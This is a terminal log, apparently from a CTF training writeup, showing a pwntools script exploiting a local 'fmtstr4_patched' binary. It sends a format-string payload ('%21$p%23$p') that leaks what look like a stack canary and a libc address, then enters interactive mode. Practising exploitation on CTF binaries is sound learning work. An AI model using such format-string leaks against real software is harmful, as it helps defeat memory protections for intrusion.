 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/fmt4$ python3 solve.py DEBUG
[+] Starting local process '/mnt/d/CTF_Writeup/Train/fmt4/fmtstr4_patched' argv=[b'/mnt/d/CTF_Writeup/Train/fmt4/fm
tstr4_patched'] : pid 119
[DEBUG] Received 0x4 bytes:
b'ID: '
[DEBUG] Sent 0x15 bytes:
b'01234456789%21$p%23$p'
[DEBUG] Received 0xa bytes:
b'Password: '
[DEBUG] Sent 0x10 bytes:
b'&WPAbC&M!%8S5X#W'
[*] Switching to interactive mode
[DEBUG] Received 0x52 bytes:
b'Welcome back, agent 012344567890xf8bb3bc5d62fbe000x7f41d351c083Enter your secret: '
Welcome back, agent 012344567890xf8bb3bc5d62fbe000x7f41d351c083Enter your secret: $